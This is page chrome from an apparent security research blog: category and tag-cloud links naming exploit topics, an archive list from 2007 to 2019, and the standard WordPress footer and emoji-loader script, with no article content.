	<li class="cat-item cat-item-8"><a href="https://www.greyhathacker.net/?cat=8">Bugs</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.greyhathacker.net/?cat=7">Exploits</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.greyhathacker.net/?cat=5">Malware</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.greyhathacker.net/?cat=40">Mitigation</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.greyhathacker.net/?cat=34">Other</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.greyhathacker.net/?cat=6">Vulnerabilities</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://www.greyhathacker.net/?tag=actionscript" class="tag-cloud-link tag-link-42 tag-link-position-1" style="font-size: 8pt;" aria-label="ActionScript (1 item)">ActionScript</a>
<a href="https://www.greyhathacker.net/?tag=activex" class="tag-cloud-link tag-link-49 tag-link-position-2" style="font-size: 8pt;" aria-label="ActiveX (1 item)">ActiveX</a>
<a href="https://www.greyhathacker.net/?tag=adobe" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 14pt;" aria-label="Adobe (3 items)">Adobe</a>
<a href="https://www.greyhathacker.net/?tag=anti-rootkit" class="tag-cloud-link tag-link-27 tag-link-position-4" style="font-size: 8pt;" aria-label="Anti-Rootkit (1 item)">Anti-Rootkit</a>
<a href="https://www.greyhathacker.net/?tag=aslr" class="tag-cloud-link tag-link-38 tag-link-position-5" style="font-size: 17.6pt;" aria-label="ASLR (5 items)">ASLR</a>
<a href="https://www.greyhathacker.net/?tag=autorun" class="tag-cloud-link tag-link-11 tag-link-position-6" style="font-size: 11.6pt;" aria-label="Autorun (2 items)">Autorun</a>
<a href="https://www.greyhathacker.net/?tag=bho" class="tag-cloud-link tag-link-17 tag-link-position-7" style="font-size: 8pt;" aria-label="BHO (1 item)">BHO</a>
<a href="https://www.greyhathacker.net/?tag=blazedvd" class="tag-cloud-link tag-link-28 tag-link-position-8" style="font-size: 8pt;" aria-label="BlazeDVD (1 item)">BlazeDVD</a>
<a href="https://www.greyhathacker.net/?tag=download-and-execute" class="tag-cloud-link tag-link-35 tag-link-position-9" style="font-size: 8pt;" aria-label="Download and Execute (1 item)">Download and Execute</a>
<a href="https://www.greyhathacker.net/?tag=elevate" class="tag-cloud-link tag-link-21 tag-link-position-10" style="font-size: 22pt;" aria-label="Elevate (9 items)">Elevate</a>
<a href="https://www.greyhathacker.net/?tag=emet" class="tag-cloud-link tag-link-33 tag-link-position-11" style="font-size: 8pt;" aria-label="EMET (1 item)">EMET</a>
<a href="https://www.greyhathacker.net/?tag=fakeav" class="tag-cloud-link tag-link-19 tag-link-position-12" style="font-size: 11.6pt;" aria-label="FakeAV (2 items)">FakeAV</a>
<a href="https://www.greyhathacker.net/?tag=heapspray" class="tag-cloud-link tag-link-37 tag-link-position-13" style="font-size: 11.6pt;" aria-label="heapspray (2 items)">heapspray</a>
<a href="https://www.greyhathacker.net/?tag=hidden" class="tag-cloud-link tag-link-14 tag-link-position-14" style="font-size: 14pt;" aria-label="Hidden (3 items)">Hidden</a>
<a href="https://www.greyhathacker.net/?tag=hijack" class="tag-cloud-link tag-link-24 tag-link-position-15" style="font-size: 16pt;" aria-label="Hijack (4 items)">Hijack</a>
<a href="https://www.greyhathacker.net/?tag=irfanview" class="tag-cloud-link tag-link-36 tag-link-position-16" style="font-size: 8pt;" aria-label="IrfanView (1 item)">IrfanView</a>
<a href="https://www.greyhathacker.net/?tag=java" class="tag-cloud-link tag-link-39 tag-link-position-17" style="font-size: 8pt;" aria-label="Java (1 item)">Java</a>
<a href="https://www.greyhathacker.net/?tag=kernel" class="tag-cloud-link tag-link-46 tag-link-position-18" style="font-size: 19pt;" aria-label="Kernel (6 items)">Kernel</a>
<a href="https://www.greyhathacker.net/?tag=macros" class="tag-cloud-link tag-link-47 tag-link-position-19" style="font-size: 11.6pt;" aria-label="Macros (2 items)">Macros</a>
<a href="https://www.greyhathacker.net/?tag=mcafee" class="tag-cloud-link tag-link-30 tag-link-position-20" style="font-size: 8pt;" aria-label="McAfee (1 item)">McAfee</a>
<a href="https://www.greyhathacker.net/?tag=msi" class="tag-cloud-link tag-link-20 tag-link-position-21" style="font-size: 8pt;" aria-label="MSI (1 item)">MSI</a>
<a href="https://www.greyhathacker.net/?tag=msword" class="tag-cloud-link tag-link-44 tag-link-position-22" style="font-size: 14pt;" aria-label="MSWord (3 items)">MSWord</a>
<a href="https://www.greyhathacker.net/?tag=pgp" class="tag-cloud-link tag-link-25 tag-link-position-23" style="font-size: 8pt;" aria-label="PGP (1 item)">PGP</a>
<a href="https://www.greyhathacker.net/?tag=pif" class="tag-cloud-link tag-link-15 tag-link-position-24" style="font-size: 8pt;" aria-label="pif (1 item)">pif</a>
<a href="https://www.greyhathacker.net/?tag=remoteexec" class="tag-cloud-link tag-link-31 tag-link-position-25" style="font-size: 11.6pt;" aria-label="RemoteExec (2 items)">RemoteExec</a>
<a href="https://www.greyhathacker.net/?tag=return-to-libc" class="tag-cloud-link tag-link-13 tag-link-position-26" style="font-size: 14pt;" aria-label="Return to Libc (3 items)">Return to Libc</a>
<a href="https://www.greyhathacker.net/?tag=rop" class="tag-cloud-link tag-link-32 tag-link-position-27" style="font-size: 17.6pt;" aria-label="ROP (5 items)">ROP</a>
<a href="https://www.greyhathacker.net/?tag=sandbox" class="tag-cloud-link tag-link-26 tag-link-position-28" style="font-size: 8pt;" aria-label="Sandbox (1 item)">Sandbox</a>
<a href="https://www.greyhathacker.net/?tag=skype" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 8pt;" aria-label="Skype (1 item)">Skype</a>
<a href="https://www.greyhathacker.net/?tag=surething" class="tag-cloud-link tag-link-29 tag-link-position-30" style="font-size: 8pt;" aria-label="SureThing (1 item)">SureThing</a>
<a href="https://www.greyhathacker.net/?tag=symantec" class="tag-cloud-link tag-link-9 tag-link-position-31" style="font-size: 8pt;" aria-label="Symantec (1 item)">Symantec</a>
<a href="https://www.greyhathacker.net/?tag=trailing" class="tag-cloud-link tag-link-23 tag-link-position-32" style="font-size: 8pt;" aria-label="trailing (1 item)">trailing</a>
<a href="https://www.greyhathacker.net/?tag=uac" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 8pt;" aria-label="UAC (1 item)">UAC</a>
<a href="https://www.greyhathacker.net/?tag=uri" class="tag-cloud-link tag-link-12 tag-link-position-34" style="font-size: 14pt;" aria-label="URI (3 items)">URI</a>
<a href="https://www.greyhathacker.net/?tag=vista" class="tag-cloud-link tag-link-10 tag-link-position-35" style="font-size: 8pt;" aria-label="Vista (1 item)">Vista</a></div>
</aside><aside id="archives-3" class="widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://www.greyhathacker.net/?m=201901'>January 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201809'>September 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201801'>January 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201711'>November 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.greyhathacker.net/?m=201609'>September 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201512'>December 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.greyhathacker.net/?m=201507'>July 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201501'>January 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201412'>December 2014</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201406'>June 2014</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201401'>January 2014</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201311'>November 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201309'>September 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201302'>February 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201212'>December 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201208'>August 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201206'>June 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201202'>February 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201201'>January 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201112'>December 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201111'>November 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201108'>August 2011</a>&nbsp;(2)</li>
	<li><a href='https://www.greyhathacker.net/?m=201107'>July 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201104'>April 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201103'>March 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201010'>October 2010</a>&nbsp;(3)</li>
	<li><a href='https://www.greyhathacker.net/?m=201006'>June 2010</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201005'>May 2010</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=201003'>March 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.greyhathacker.net/?m=201002'>February 2010</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=200912'>December 2009</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=200909'>September 2009</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=200905'>May 2009</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=200904'>April 2009</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=200809'>September 2008</a>&nbsp;(1)</li>
	<li><a href='https://www.greyhathacker.net/?m=200711'>November 2007</a>&nbsp;(2)</li>
			</ul>

			</aside><aside id="meta-3" class="widget widget_meta"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="https://www.greyhathacker.net/wp-login.php">Log in</a></li>
			<li><a href="https://www.greyhathacker.net/?feed=rss2">Entries feed</a></li>
			<li><a href="https://www.greyhathacker.net/?feed=comments-rss2">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
			
			<div class="site-info-container">
				<div class="site-info">
										Proudly powered by <a href="http://wordpress.org/" title="Semantic Personal Publishing Platform">WordPress</a>					<span class="sep"> &middot; </span>
					Theme: Suits by <a href="http://www.themeweaver.net/" title="Theme Developer" rel="designer">Theme Weaver</a>				</div><!-- .site-info -->
			</div><!-- .site-info-container -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="text/javascript" src="https://www.greyhathacker.net/wp-content/themes/suits/js/functions.js?ver=2017-09-25" id="suits-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.greyhathacker.net/wp-includes/js/wp-emoji-release.min.js?ver=b62c537508907a9771c82e0a6e9342e3"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.greyhathacker.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>